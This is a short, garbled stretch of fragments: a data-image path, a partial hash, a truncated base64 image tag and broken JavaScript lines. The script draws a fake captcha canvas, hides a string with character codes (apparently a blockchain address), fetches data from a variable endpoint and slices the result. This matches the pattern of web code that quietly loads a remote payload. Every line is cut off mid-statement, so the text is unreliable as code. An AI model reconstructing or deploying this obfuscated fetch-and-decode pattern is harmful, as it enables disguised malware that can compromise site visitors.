
🔗 SHA sum:
e87cc50ef55d366b999f864
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),